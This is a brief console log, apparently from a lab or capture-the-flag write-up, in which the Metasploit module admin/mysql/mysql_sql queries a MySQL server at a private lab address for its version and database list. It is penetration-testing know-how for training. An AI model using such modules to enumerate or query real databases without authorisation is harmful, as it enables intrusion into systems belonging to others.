 msf6 auxiliary(admin/mysql/mysql_sql) > exploit
[*] Running module against 10.10.150.204
[*] 10.10.150.204:3306 - Sending statement: 'select version()'...
[*] 10.10.150.204:3306 -  | 5.7.29-0ubuntu0.18.04.1 |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) > set SQL show databases
SQL => show databases
msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 10.10.150.204
[*] 10.10.150.204:3306 - Sending statement: 'show databases'...
[*] 10.10.150.204:3306 -  | information_schema |
[*] 10.10.150.204:3306 -  | mysql |
[*] 10.10.150.204:3306 -  | performance_schema |
[*] 10.10.150.204:3306 -  | sys |
[*] Auxiliary module execution completed
msf6 auxiliary(admin/mysql/mysql_sql) >